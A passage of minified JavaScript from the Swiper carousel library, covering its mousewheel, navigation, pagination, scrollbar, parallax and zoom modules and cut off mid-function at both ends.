            i("scroll", e.raw)) : t.isBeginning && !t.params.loop || t.animating || (t.slidePrev(),
            i("scroll", e.raw)),
            c = (new n.Date).getTime(),
            !1)))
        }
        function v(e) {
            let s = e
              , a = !0;
            if (!t.enabled)
                return;
            const r = t.params.mousewheel;
            t.params.cssMode && s.preventDefault();
            let n = t.$el;
            if ("container" !== t.params.mousewheel.eventsTarget && (n = d(t.params.mousewheel.eventsTarget)),
            !t.mouseEntered && !n[0].contains(s.target) && !r.releaseOnEdges)
                return !0;
            s.originalEvent && (s = s.originalEvent);
            let c = 0;
            const m = t.rtlTranslate ? -1 : 1
              , f = function(e) {
                let t = 0
                  , s = 0
                  , a = 0
                  , i = 0;
                return "detail"in e && (s = e.detail),
                "wheelDelta"in e && (s = -e.wheelDelta / 120),
                "wheelDeltaY"in e && (s = -e.wheelDeltaY / 120),
                "wheelDeltaX"in e && (t = -e.wheelDeltaX / 120),
                "axis"in e && e.axis === e.HORIZONTAL_AXIS && (t = s,
                s = 0),
                a = 10 * t,
                i = 10 * s,
                "deltaY"in e && (i = e.deltaY),
                "deltaX"in e && (a = e.deltaX),
                e.shiftKey && !a && (a = i,
                i = 0),
                (a || i) && e.deltaMode && (1 === e.deltaMode ? (a *= 40,
                i *= 40) : (a *= 800,
                i *= 800)),
                a && !t && (t = a < 1 ? -1 : 1),
                i && !s && (s = i < 1 ? -1 : 1),
                {
                    spinX: t,
                    spinY: s,
                    pixelX: a,
                    pixelY: i
                }
            }(s);
            if (r.forceToAxis)
                if (t.isHorizontal()) {
                    if (!(Math.abs(f.pixelX) > Math.abs(f.pixelY)))
                        return !0;
                    c = -f.pixelX * m
                } else {
                    if (!(Math.abs(f.pixelY) > Math.abs(f.pixelX)))
                        return !0;
                    c = -f.pixelY
                }
            else
                c = Math.abs(f.pixelX) > Math.abs(f.pixelY) ? -f.pixelX * m : -f.pixelY;
            if (0 === c)
                return !0;
            r.invert && (c = -c);
            let v = t.getTranslate() + c * r.sensitivity;
            if (v >= t.minTranslate() && (v = t.minTranslate()),
            v <= t.maxTranslate() && (v = t.maxTranslate()),
            a = !!t.params.loop || !(v === t.minTranslate() || v === t.maxTranslate()),
            a && t.params.nested && s.stopPropagation(),
            t.params.freeMode && t.params.freeMode.enabled) {
                const e = {
                    time: u(),
                    delta: Math.abs(c),
                    direction: Math.sign(c)
                }
                  , a = o && e.time < o.time + 500 && e.delta <= o.delta && e.direction === o.direction;
                if (!a) {
                    o = void 0,
                    t.params.loop && t.loopFix();
                    let n = t.getTranslate() + c * r.sensitivity;
                    const d = t.isBeginning
                      , u = t.isEnd;
                    if (n >= t.minTranslate() && (n = t.minTranslate()),
                    n <= t.maxTranslate() && (n = t.maxTranslate()),
                    t.setTransition(0),
                    t.setTranslate(n),
                    t.updateProgress(),
                    t.updateActiveIndex(),
                    t.updateSlidesClasses(),
                    (!d && t.isBeginning || !u && t.isEnd) && t.updateSlidesClasses(),
                    t.params.freeMode.sticky) {
                        clearTimeout(l),
                        l = void 0,
                        h.length >= 15 && h.shift();
                        const s = h.length ? h[h.length - 1] : void 0
                          , a = h[0];
                        if (h.push(e),
                        s && (e.delta > s.delta || e.direction !== s.direction))
                            h.splice(0);
                        else if (h.length >= 15 && e.time - a.time < 500 && a.delta - e.delta >= 1 && e.delta <= 6) {
                            const s = c > 0 ? .8 : .2;
                            o = e,
                            h.splice(0),
                            l = p((()=>{
                                t.slideToClosest(t.params.speed, !0, void 0, s)
                            }
                            ), 0)
                        }
                        l || (l = p((()=>{
                            o = e,
                            h.splice(0),
                            t.slideToClosest(t.params.speed, !0, void 0, .5)
                        }
                        ), 500))
                    }
                    if (a || i("scroll", s),
                    t.params.autoplay && t.params.autoplayDisableOnInteraction && t.autoplay.stop(),
                    n === t.minTranslate() || n === t.maxTranslate())
                        return !0
                }
            } else {
                const s = {
                    time: u(),
                    delta: Math.abs(c),
                    direction: Math.sign(c),
                    raw: e
                };
                h.length >= 2 && h.shift();
                const a = h.length ? h[h.length - 1] : void 0;
                if (h.push(s),
                a ? (s.direction !== a.direction || s.delta > a.delta || s.time > a.time + 150) && g(s) : g(s),
                function(e) {
                    const s = t.params.mousewheel;
                    if (e.direction < 0) {
                        if (t.isEnd && !t.params.loop && s.releaseOnEdges)
                            return !0
                    } else if (t.isBeginning && !t.params.loop && s.releaseOnEdges)
                        return !0;
                    return !1
                }(s))
                    return !0
            }
            return s.preventDefault ? s.preventDefault() : s.returnValue = !1,
            !1
        }
        function w(e) {
            let s = t.$el;
            "container" !== t.params.mousewheel.eventsTarget && (s = d(t.params.mousewheel.eventsTarget)),
            s[e]("mouseenter", m),
            s[e]("mouseleave", f),
            s[e]("wheel", v)
        }
        function b() {
            return t.params.cssMode ? (t.wrapperEl.removeEventListener("wheel", v),
            !0) : !t.mousewheel.enabled && (w("on"),
            t.mousewheel.enabled = !0,
            !0)
        }
        function x() {
            return t.params.cssMode ? (t.wrapperEl.addEventListener(event, v),
            !0) : !!t.mousewheel.enabled && (w("off"),
            t.mousewheel.enabled = !1,
            !0)
        }
        a("init", (()=>{
            !t.params.mousewheel.enabled && t.params.cssMode && x(),
            t.params.mousewheel.enabled && b()
        }
        )),
        a("destroy", (()=>{
            t.params.cssMode && b(),
            t.mousewheel.enabled && x()
        }
        )),
        Object.assign(t.mousewheel, {
            enable: b,
            disable: x
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a, emit: i} = e;
        function r(e) {
            let s;
            return e && (s = d(e),
            t.params.uniqueNavElements && "string" == typeof e && s.length > 1 && 1 === t.$el.find(e).length && (s = t.$el.find(e))),
            s
        }
        function n(e, s) {
            const a = t.params.navigation;
            e && e.length > 0 && (e[s ? "addClass" : "removeClass"](a.disabledClass),
            e[0] && "BUTTON" === e[0].tagName && (e[0].disabled = s),
            t.params.watchOverflow && t.enabled && e[t.isLocked ? "addClass" : "removeClass"](a.lockClass))
        }
        function l() {
            if (t.params.loop)
                return;
            const {$nextEl: e, $prevEl: s} = t.navigation;
            n(s, t.isBeginning && !t.params.rewind),
            n(e, t.isEnd && !t.params.rewind)
        }
        function o(e) {
            e.preventDefault(),
            (!t.isBeginning || t.params.loop || t.params.rewind) && (t.slidePrev(),
            i("navigationPrev"))
        }
        function c(e) {
            e.preventDefault(),
            (!t.isEnd || t.params.loop || t.params.rewind) && (t.slideNext(),
            i("navigationNext"))
        }
        function p() {
            const e = t.params.navigation;
            if (t.params.navigation = F(t, t.originalParams.navigation, t.params.navigation, {
                nextEl: "swiper-button-next",
                prevEl: "swiper-button-prev"
            }),
            !e.nextEl && !e.prevEl)
                return;
            const s = r(e.nextEl)
              , a = r(e.prevEl);
            s && s.length > 0 && s.on("click", c),
            a && a.length > 0 && a.on("click", o),
            Object.assign(t.navigation, {
                $nextEl: s,
                nextEl: s && s[0],
                $prevEl: a,
                prevEl: a && a[0]
            }),
            t.enabled || (s && s.addClass(e.lockClass),
            a && a.addClass(e.lockClass))
        }
        function u() {
            const {$nextEl: e, $prevEl: s} = t.navigation;
            e && e.length && (e.off("click", c),
            e.removeClass(t.params.navigation.disabledClass)),
            s && s.length && (s.off("click", o),
            s.removeClass(t.params.navigation.disabledClass))
        }
        s({
            navigation: {
                nextEl: null,
                prevEl: null,
                hideOnClick: !1,
                disabledClass: "swiper-button-disabled",
                hiddenClass: "swiper-button-hidden",
                lockClass: "swiper-button-lock",
                navigationDisabledClass: "swiper-navigation-disabled"
            }
        }),
        t.navigation = {
            nextEl: null,
            $nextEl: null,
            prevEl: null,
            $prevEl: null
        },
        a("init", (()=>{
            !1 === t.params.navigation.enabled ? h() : (p(),
            l())
        }
        )),
        a("toEdge fromEdge lock unlock", (()=>{
            l()
        }
        )),
        a("destroy", (()=>{
            u()
        }
        )),
        a("enable disable", (()=>{
            const {$nextEl: e, $prevEl: s} = t.navigation;
            e && e[t.enabled ? "removeClass" : "addClass"](t.params.navigation.lockClass),
            s && s[t.enabled ? "removeClass" : "addClass"](t.params.navigation.lockClass)
        }
        )),
        a("click", ((e,s)=>{
            const {$nextEl: a, $prevEl: r} = t.navigation
              , n = s.target;
            if (t.params.navigation.hideOnClick && !d(n).is(r) && !d(n).is(a)) {
                if (t.pagination && t.params.pagination && t.params.pagination.clickable && (t.pagination.el === n || t.pagination.el.contains(n)))
                    return;
                let e;
                a ? e = a.hasClass(t.params.navigation.hiddenClass) : r && (e = r.hasClass(t.params.navigation.hiddenClass)),
                i(!0 === e ? "navigationShow" : "navigationHide"),
                a && a.toggleClass(t.params.navigation.hiddenClass),
                r && r.toggleClass(t.params.navigation.hiddenClass)
            }
        }
        ));
        const h = ()=>{
            t.$el.addClass(t.params.navigation.navigationDisabledClass),
            u()
        }
        ;
        Object.assign(t.navigation, {
            enable: ()=>{
                t.$el.removeClass(t.params.navigation.navigationDisabledClass),
                p(),
                l()
            }
            ,
            disable: h,
            update: l,
            init: p,
            destroy: u
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a, emit: i} = e;
        const r = "swiper-pagination";
        let n;
        s({
            pagination: {
                el: null,
                bulletElement: "span",
                clickable: !1,
                hideOnClick: !1,
                renderBullet: null,
                renderProgressbar: null,
                renderFraction: null,
                renderCustom: null,
                progressbarOpposite: !1,
                type: "bullets",
                dynamicBullets: !1,
                dynamicMainBullets: 1,
                formatFractionCurrent: e=>e,
                formatFractionTotal: e=>e,
                bulletClass: `${r}-bullet`,
                bulletActiveClass: `${r}-bullet-active`,
                modifierClass: `${r}-`,
                currentClass: `${r}-current`,
                totalClass: `${r}-total`,
                hiddenClass: `${r}-hidden`,
                progressbarFillClass: `${r}-progressbar-fill`,
                progressbarOppositeClass: `${r}-progressbar-opposite`,
                clickableClass: `${r}-clickable`,
                lockClass: `${r}-lock`,
                horizontalClass: `${r}-horizontal`,
                verticalClass: `${r}-vertical`,
                paginationDisabledClass: `${r}-disabled`
            }
        }),
        t.pagination = {
            el: null,
            $el: null,
            bullets: []
        };
        let l = 0;
        function o() {
            return !t.params.pagination.el || !t.pagination.el || !t.pagination.$el || 0 === t.pagination.$el.length
        }
        function c(e, s) {
            const {bulletActiveClass: a} = t.params.pagination;
            e[s]().addClass(`${a}-${s}`)[s]().addClass(`${a}-${s}-${s}`)
        }
        function p() {
            const e = t.rtl
              , s = t.params.pagination;
            if (o())
                return;
            const a = t.virtual && t.params.virtual.enabled ? t.virtual.slides.length : t.slides.length
              , r = t.pagination.$el;
            let p;
            const u = t.params.loop ? Math.ceil((a - 2 * t.loopedSlides) / t.params.slidesPerGroup) : t.snapGrid.length;
            if (t.params.loop ? (p = Math.ceil((t.activeIndex - t.loopedSlides) / t.params.slidesPerGroup),
            p > a - 1 - 2 * t.loopedSlides && (p -= a - 2 * t.loopedSlides),
            p > u - 1 && (p -= u),
            p < 0 && "bullets" !== t.params.paginationType && (p = u + p)) : p = void 0 !== t.snapIndex ? t.snapIndex : t.activeIndex || 0,
            "bullets" === s.type && t.pagination.bullets && t.pagination.bullets.length > 0) {
                const a = t.pagination.bullets;
                let i, o, u;
                if (s.dynamicBullets && (n = a.eq(0)[t.isHorizontal() ? "outerWidth" : "outerHeight"](!0),
                r.css(t.isHorizontal() ? "width" : "height", n * (s.dynamicMainBullets + 4) + "px"),
                s.dynamicMainBullets > 1 && void 0 !== t.previousIndex && (l += p - (t.previousIndex - t.loopedSlides || 0),
                l > s.dynamicMainBullets - 1 ? l = s.dynamicMainBullets - 1 : l < 0 && (l = 0)),
                i = Math.max(p - l, 0),
                o = i + (Math.min(a.length, s.dynamicMainBullets) - 1),
                u = (o + i) / 2),
                a.removeClass(["", "-next", "-next-next", "-prev", "-prev-prev", "-main"].map((e=>`${s.bulletActiveClass}${e}`)).join(" ")),
                r.length > 1)
                    a.each((e=>{
                        const t = d(e)
                          , a = t.index();
                        a === p && t.addClass(s.bulletActiveClass),
                        s.dynamicBullets && (a >= i && a <= o && t.addClass(`${s.bulletActiveClass}-main`),
                        a === i && c(t, "prev"),
                        a === o && c(t, "next"))
                    }
                    ));
                else {
                    const e = a.eq(p)
                      , r = e.index();
                    if (e.addClass(s.bulletActiveClass),
                    s.dynamicBullets) {
                        const e = a.eq(i)
                          , n = a.eq(o);
                        for (let e = i; e <= o; e += 1)
                            a.eq(e).addClass(`${s.bulletActiveClass}-main`);
                        if (t.params.loop)
                            if (r >= a.length) {
                                for (let e = s.dynamicMainBullets; e >= 0; e -= 1)
                                    a.eq(a.length - e).addClass(`${s.bulletActiveClass}-main`);
                                a.eq(a.length - s.dynamicMainBullets - 1).addClass(`${s.bulletActiveClass}-prev`)
                            } else
                                c(e, "prev"),
                                c(n, "next");
                        else
                            c(e, "prev"),
                            c(n, "next")
                    }
                }
                if (s.dynamicBullets) {
                    const i = Math.min(a.length, s.dynamicMainBullets + 4)
                      , r = (n * i - n) / 2 - u * n
                      , l = e ? "right" : "left";
                    a.css(t.isHorizontal() ? l : "top", `${r}px`)
                }
            }
            if ("fraction" === s.type && (r.find(U(s.currentClass)).text(s.formatFractionCurrent(p + 1)),
            r.find(U(s.totalClass)).text(s.formatFractionTotal(u))),
            "progressbar" === s.type) {
                let e;
                e = s.progressbarOpposite ? t.isHorizontal() ? "vertical" : "horizontal" : t.isHorizontal() ? "horizontal" : "vertical";
                const a = (p + 1) / u;
                let i = 1
                  , n = 1;
                "horizontal" === e ? i = a : n = a,
                r.find(U(s.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${i}) scaleY(${n})`).transition(t.params.speed)
            }
            "custom" === s.type && s.renderCustom ? (r.html(s.renderCustom(t, p + 1, u)),
            i("paginationRender", r[0])) : i("paginationUpdate", r[0]),
            t.params.watchOverflow && t.enabled && r[t.isLocked ? "addClass" : "removeClass"](s.lockClass)
        }
        function u() {
            const e = t.params.pagination;
            if (o())
                return;
            const s = t.virtual && t.params.virtual.enabled ? t.virtual.slides.length : t.slides.length
              , a = t.pagination.$el;
            let r = "";
            if ("bullets" === e.type) {
                let i = t.params.loop ? Math.ceil((s - 2 * t.loopedSlides) / t.params.slidesPerGroup) : t.snapGrid.length;
                t.params.freeMode && t.params.freeMode.enabled && !t.params.loop && i > s && (i = s);
                for (let s = 0; s < i; s += 1)
                    e.renderBullet ? r += e.renderBullet.call(t, s, e.bulletClass) : r += `<${e.bulletElement} class="${e.bulletClass}"></${e.bulletElement}>`;
                a.html(r),
                t.pagination.bullets = a.find(U(e.bulletClass))
            }
            "fraction" === e.type && (r = e.renderFraction ? e.renderFraction.call(t, e.currentClass, e.totalClass) : `<span class="${e.currentClass}"></span> / <span class="${e.totalClass}"></span>`,
            a.html(r)),
            "progressbar" === e.type && (r = e.renderProgressbar ? e.renderProgressbar.call(t, e.progressbarFillClass) : `<span class="${e.progressbarFillClass}"></span>`,
            a.html(r)),
            "custom" !== e.type && i("paginationRender", t.pagination.$el[0])
        }
        function h() {
            t.params.pagination = F(t, t.originalParams.pagination, t.params.pagination, {
                el: "swiper-pagination"
            });
            const e = t.params.pagination;
            if (!e.el)
                return;
            let s = d(e.el);
            0 !== s.length && (t.params.uniqueNavElements && "string" == typeof e.el && s.length > 1 && (s = t.$el.find(e.el),
            s.length > 1 && (s = s.filter((e=>d(e).parents(".swiper")[0] === t.el)))),
            "bullets" === e.type && e.clickable && s.addClass(e.clickableClass),
            s.addClass(e.modifierClass + e.type),
            s.addClass(t.isHorizontal() ? e.horizontalClass : e.verticalClass),
            "bullets" === e.type && e.dynamicBullets && (s.addClass(`${e.modifierClass}${e.type}-dynamic`),
            l = 0,
            e.dynamicMainBullets < 1 && (e.dynamicMainBullets = 1)),
            "progressbar" === e.type && e.progressbarOpposite && s.addClass(e.progressbarOppositeClass),
            e.clickable && s.on("click", U(e.bulletClass), (function(e) {
                e.preventDefault();
                let s = d(this).index() * t.params.slidesPerGroup;
                t.params.loop && (s += t.loopedSlides),
                t.slideTo(s)
            }
            )),
            Object.assign(t.pagination, {
                $el: s,
                el: s[0]
            }),
            t.enabled || s.addClass(e.lockClass))
        }
        function m() {
            const e = t.params.pagination;
            if (o())
                return;
            const s = t.pagination.$el;
            s.removeClass(e.hiddenClass),
            s.removeClass(e.modifierClass + e.type),
            s.removeClass(t.isHorizontal() ? e.horizontalClass : e.verticalClass),
            t.pagination.bullets && t.pagination.bullets.removeClass && t.pagination.bullets.removeClass(e.bulletActiveClass),
            e.clickable && s.off("click", U(e.bulletClass))
        }
        a("init", (()=>{
            !1 === t.params.pagination.enabled ? f() : (h(),
            u(),
            p())
        }
        )),
        a("activeIndexChange", (()=>{
            (t.params.loop || void 0 === t.snapIndex) && p()
        }
        )),
        a("snapIndexChange", (()=>{
            t.params.loop || p()
        }
        )),
        a("slidesLengthChange", (()=>{
            t.params.loop && (u(),
            p())
        }
        )),
        a("snapGridLengthChange", (()=>{
            t.params.loop || (u(),
            p())
        }
        )),
        a("destroy", (()=>{
            m()
        }
        )),
        a("enable disable", (()=>{
            const {$el: e} = t.pagination;
            e && e[t.enabled ? "removeClass" : "addClass"](t.params.pagination.lockClass)
        }
        )),
        a("lock unlock", (()=>{
            p()
        }
        )),
        a("click", ((e,s)=>{
            const a = s.target
              , {$el: r} = t.pagination;
            if (t.params.pagination.el && t.params.pagination.hideOnClick && r && r.length > 0 && !d(a).hasClass(t.params.pagination.bulletClass)) {
                if (t.navigation && (t.navigation.nextEl && a === t.navigation.nextEl || t.navigation.prevEl && a === t.navigation.prevEl))
                    return;
                const e = r.hasClass(t.params.pagination.hiddenClass);
                i(!0 === e ? "paginationShow" : "paginationHide"),
                r.toggleClass(t.params.pagination.hiddenClass)
            }
        }
        ));
        const f = ()=>{
            t.$el.addClass(t.params.pagination.paginationDisabledClass),
            t.pagination.$el && t.pagination.$el.addClass(t.params.pagination.paginationDisabledClass),
            m()
        }
        ;
        Object.assign(t.pagination, {
            enable: ()=>{
                t.$el.removeClass(t.params.pagination.paginationDisabledClass),
                t.pagination.$el && t.pagination.$el.removeClass(t.params.pagination.paginationDisabledClass),
                h(),
                u(),
                p()
            }
            ,
            disable: f,
            render: u,
            update: p,
            init: h,
            destroy: m
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: i, emit: r} = e;
        const n = a();
        let l, o, c, u, h = !1, m = null, f = null;
        function g() {
            if (!t.params.scrollbar.el || !t.scrollbar.el)
                return;
            const {scrollbar: e, rtlTranslate: s, progress: a} = t
              , {$dragEl: i, $el: r} = e
              , n = t.params.scrollbar;
            let l = o
              , d = (c - o) * a;
            s ? (d = -d,
            d > 0 ? (l = o - d,
            d = 0) : -d + o > c && (l = c + d)) : d < 0 ? (l = o + d,
            d = 0) : d + o > c && (l = c - d),
            t.isHorizontal() ? (i.transform(`translate3d(${d}px, 0, 0)`),
            i[0].style.width = `${l}px`) : (i.transform(`translate3d(0px, ${d}px, 0)`),
            i[0].style.height = `${l}px`),
            n.hide && (clearTimeout(m),
            r[0].style.opacity = 1,
            m = setTimeout((()=>{
                r[0].style.opacity = 0,
                r.transition(400)
            }
            ), 1e3))
        }
        function v() {
            if (!t.params.scrollbar.el || !t.scrollbar.el)
                return;
            const {scrollbar: e} = t
              , {$dragEl: s, $el: a} = e;
            s[0].style.width = "",
            s[0].style.height = "",
            c = t.isHorizontal() ? a[0].offsetWidth : a[0].offsetHeight,
            u = t.size / (t.virtualSize + t.params.slidesOffsetBefore - (t.params.centeredSlides ? t.snapGrid[0] : 0)),
            o = "auto" === t.params.scrollbar.dragSize ? c * u : parseInt(t.params.scrollbar.dragSize, 10),
            t.isHorizontal() ? s[0].style.width = `${o}px` : s[0].style.height = `${o}px`,
            a[0].style.display = u >= 1 ? "none" : "",
            t.params.scrollbar.hide && (a[0].style.opacity = 0),
            t.params.watchOverflow && t.enabled && e.$el[t.isLocked ? "addClass" : "removeClass"](t.params.scrollbar.lockClass)
        }
        function w(e) {
            return t.isHorizontal() ? "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].clientX : e.clientX : "touchstart" === e.type || "touchmove" === e.type ? e.targetTouches[0].clientY : e.clientY
        }
        function b(e) {
            const {scrollbar: s, rtlTranslate: a} = t
              , {$el: i} = s;
            let r;
            r = (w(e) - i.offset()[t.isHorizontal() ? "left" : "top"] - (null !== l ? l : o / 2)) / (c - o),
            r = Math.max(Math.min(r, 1), 0),
            a && (r = 1 - r);
            const n = t.minTranslate() + (t.maxTranslate() - t.minTranslate()) * r;
            t.updateProgress(n),
            t.setTranslate(n),
            t.updateActiveIndex(),
            t.updateSlidesClasses()
        }
        function x(e) {
            const s = t.params.scrollbar
              , {scrollbar: a, $wrapperEl: i} = t
              , {$el: n, $dragEl: o} = a;
            h = !0,
            l = e.target === o[0] || e.target === o ? w(e) - e.target.getBoundingClientRect()[t.isHorizontal() ? "left" : "top"] : null,
            e.preventDefault(),
            e.stopPropagation(),
            i.transition(100),
            o.transition(100),
            b(e),
            clearTimeout(f),
            n.transition(0),
            s.hide && n.css("opacity", 1),
            t.params.cssMode && t.$wrapperEl.css("scroll-snap-type", "none"),
            r("scrollbarDragStart", e)
        }
        function y(e) {
            const {scrollbar: s, $wrapperEl: a} = t
              , {$el: i, $dragEl: n} = s;
            h && (e.preventDefault ? e.preventDefault() : e.returnValue = !1,
            b(e),
            a.transition(0),
            i.transition(0),
            n.transition(0),
            r("scrollbarDragMove", e))
        }
        function E(e) {
            const s = t.params.scrollbar
              , {scrollbar: a, $wrapperEl: i} = t
              , {$el: n} = a;
            h && (h = !1,
            t.params.cssMode && (t.$wrapperEl.css("scroll-snap-type", ""),
            i.transition("")),
            s.hide && (clearTimeout(f),
            f = p((()=>{
                n.css("opacity", 0),
                n.transition(400)
            }
            ), 1e3)),
            r("scrollbarDragEnd", e),
            s.snapOnRelease && t.slideToClosest())
        }
        function C(e) {
            const {scrollbar: s, touchEventsTouch: a, touchEventsDesktop: i, params: r, support: l} = t
              , o = s.$el;
            if (!o)
                return;
            const d = o[0]
              , c = !(!l.passiveListener || !r.passiveListeners) && {
                passive: !1,
                capture: !1
            }
              , p = !(!l.passiveListener || !r.passiveListeners) && {
                passive: !0,
                capture: !1
            };
            if (!d)
                return;
            const u = "on" === e ? "addEventListener" : "removeEventListener";
            l.touch ? (d[u](a.start, x, c),
            d[u](a.move, y, c),
            d[u](a.end, E, p)) : (d[u](i.start, x, c),
            n[u](i.move, y, c),
            n[u](i.end, E, p))
        }
        function T() {
            const {scrollbar: e, $el: s} = t;
            t.params.scrollbar = F(t, t.originalParams.scrollbar, t.params.scrollbar, {
                el: "swiper-scrollbar"
            });
            const a = t.params.scrollbar;
            if (!a.el)
                return;
            let i = d(a.el);
            t.params.uniqueNavElements && "string" == typeof a.el && i.length > 1 && 1 === s.find(a.el).length && (i = s.find(a.el)),
            i.addClass(t.isHorizontal() ? a.horizontalClass : a.verticalClass);
            let r = i.find(`.${t.params.scrollbar.dragClass}`);
            0 === r.length && (r = d(`<div class="${t.params.scrollbar.dragClass}"></div>`),
            i.append(r)),
            Object.assign(e, {
                $el: i,
                el: i[0],
                $dragEl: r,
                dragEl: r[0]
            }),
            a.draggable && t.params.scrollbar.el && t.scrollbar.el && C("on"),
            i && i[t.enabled ? "removeClass" : "addClass"](t.params.scrollbar.lockClass)
        }
        function $() {
            const e = t.params.scrollbar
              , s = t.scrollbar.$el;
            s && s.removeClass(t.isHorizontal() ? e.horizontalClass : e.verticalClass),
            t.params.scrollbar.el && t.scrollbar.el && C("off")
        }
        s({
            scrollbar: {
                el: null,
                dragSize: "auto",
                hide: !1,
                draggable: !1,
                snapOnRelease: !0,
                lockClass: "swiper-scrollbar-lock",
                dragClass: "swiper-scrollbar-drag",
                scrollbarDisabledClass: "swiper-scrollbar-disabled",
                horizontalClass: "swiper-scrollbar-horizontal",
                verticalClass: "swiper-scrollbar-vertical"
            }
        }),
        t.scrollbar = {
            el: null,
            dragEl: null,
            $el: null,
            $dragEl: null
        },
        i("init", (()=>{
            !1 === t.params.scrollbar.enabled ? S() : (T(),
            v(),
            g())
        }
        )),
        i("update resize observerUpdate lock unlock", (()=>{
            v()
        }
        )),
        i("setTranslate", (()=>{
            g()
        }
        )),
        i("setTransition", ((e,s)=>{
            !function(e) {
                t.params.scrollbar.el && t.scrollbar.el && t.scrollbar.$dragEl.transition(e)
            }(s)
        }
        )),
        i("enable disable", (()=>{
            const {$el: e} = t.scrollbar;
            e && e[t.enabled ? "removeClass" : "addClass"](t.params.scrollbar.lockClass)
        }
        )),
        i("destroy", (()=>{
            $()
        }
        ));
        const S = ()=>{
            t.$el.addClass(t.params.scrollbar.scrollbarDisabledClass),
            t.scrollbar.$el && t.scrollbar.$el.addClass(t.params.scrollbar.scrollbarDisabledClass),
            $()
        }
        ;
        Object.assign(t.scrollbar, {
            enable: ()=>{
                t.$el.removeClass(t.params.scrollbar.scrollbarDisabledClass),
                t.scrollbar.$el && t.scrollbar.$el.removeClass(t.params.scrollbar.scrollbarDisabledClass),
                T(),
                v(),
                g()
            }
            ,
            disable: S,
            updateSize: v,
            setTranslate: g,
            init: T,
            destroy: $
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a} = e;
        s({
            parallax: {
                enabled: !1
            }
        });
        const i = (e,s)=>{
            const {rtl: a} = t
              , i = d(e)
              , r = a ? -1 : 1
              , n = i.attr("data-swiper-parallax") || "0";
            let l = i.attr("data-swiper-parallax-x")
              , o = i.attr("data-swiper-parallax-y");
            const c = i.attr("data-swiper-parallax-scale")
              , p = i.attr("data-swiper-parallax-opacity");
            if (l || o ? (l = l || "0",
            o = o || "0") : t.isHorizontal() ? (l = n,
            o = "0") : (o = n,
            l = "0"),
            l = l.indexOf("%") >= 0 ? parseInt(l, 10) * s * r + "%" : l * s * r + "px",
            o = o.indexOf("%") >= 0 ? parseInt(o, 10) * s + "%" : o * s + "px",
            null != p) {
                const e = p - (p - 1) * (1 - Math.abs(s));
                i[0].style.opacity = e
            }
            if (null == c)
                i.transform(`translate3d(${l}, ${o}, 0px)`);
            else {
                const e = c - (c - 1) * (1 - Math.abs(s));
                i.transform(`translate3d(${l}, ${o}, 0px) scale(${e})`)
            }
        }
          , r = ()=>{
            const {$el: e, slides: s, progress: a, snapGrid: r} = t;
            e.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((e=>{
                i(e, a)
            }
            )),
            s.each(((e,s)=>{
                let n = e.progress;
                t.params.slidesPerGroup > 1 && "auto" !== t.params.slidesPerView && (n += Math.ceil(s / 2) - a * (r.length - 1)),
                n = Math.min(Math.max(n, -1), 1),
                d(e).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((e=>{
                    i(e, n)
                }
                ))
            }
            ))
        }
        ;
        a("beforeInit", (()=>{
            t.params.parallax.enabled && (t.params.watchSlidesProgress = !0,
            t.originalParams.watchSlidesProgress = !0)
        }
        )),
        a("init", (()=>{
            t.params.parallax.enabled && r()
        }
        )),
        a("setTranslate", (()=>{
            t.params.parallax.enabled && r()
        }
        )),
        a("setTransition", ((e,s)=>{
            t.params.parallax.enabled && function(e) {
                void 0 === e && (e = t.params.speed);
                const {$el: s} = t;
                s.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((t=>{
                    const s = d(t);
                    let a = parseInt(s.attr("data-swiper-parallax-duration"), 10) || e;
                    0 === e && (a = 0),
                    s.transition(a)
                }
                ))
            }(s)
        }
        ))
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a, emit: i} = e;
        const n = r();
        s({
            zoom: {
                enabled: !1,
                maxRatio: 3,
                minRatio: 1,
                toggle: !0,
                containerClass: "swiper-zoom-container",
                zoomedSlideClass: "swiper-slide-zoomed"
            }
        }),
        t.zoom = {
            enabled: !1
        };
        let l, o, c, p = 1, u = !1;
        const m = {
            $slideEl: void 0,
            slideWidth: void 0,
            slideHeight: void 0,
            $imageEl: void 0,
            $imageWrapEl: void 0,
            maxRatio: 3
        }
          , f = {
            isTouched: void 0,
            isMoved: void 0,
            currentX: void 0,
            currentY: void 0,
            minX: void 0,
            minY: void 0,
            maxX: void 0,
            maxY: void 0,
            width: void 0,
            height: void 0,
            startX: void 0,
            startY: void 0,
            touchesStart: {},
            touchesCurrent: {}
        }
          , g = {
            x: void 0,
            y: void 0,
            prevPositionX: void 0,
            prevPositionY: void 0,
            prevTime: void 0
        };
        let v = 1;
        function w(e) {
            if (e.targetTouches.length < 2)
                return 1;
            const t = e.targetTouches[0].pageX
              , s = e.targetTouches[0].pageY
              , a = e.targetTouches[1].pageX
              , i = e.targetTouches[1].pageY;
            return Math.sqrt((a - t) ** 2 + (i - s) ** 2)
        }
        function b(e) {
            const s = t.support
              , a = t.params.zoom;
            if (o = !1,
            c = !1,
            !s.gestures) {
                if ("touchstart" !== e.type || "touchstart" === e.type && e.targetTouches.length < 2)
                    return;
                o = !0,
                m.scaleStart = w(e)
            }
            m.$slideEl && m.$slideEl.length || (m.$slideEl = d(e.target).closest(`.${t.params.slideClass}`),
            0 === m.$slideEl.length && (m.$slideEl = t.slides.eq(t.activeIndex)),
            m.$imageEl = m.$slideEl.find(`.${a.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),
            m.$imageWrapEl = m.$imageEl.parent(`.${a.containerClass}`),
            m.maxRatio = m.$imageWrapEl.attr("data-swiper-zoom") || a.maxRatio,
            0 !== m.$imageWrapEl.length) ? (m.$imageEl && m.$imageEl.transition(0),
            u = !0) : m.$imageEl = void 0
        }
        function x(e) {
            const s = t.support
              , a = t.params.zoom
              , i = t.zoom;
            if (!s.gestures) {
                if ("touchmove" !== e.type || "touchmove" === e.type && e.targetTouches.length < 2)
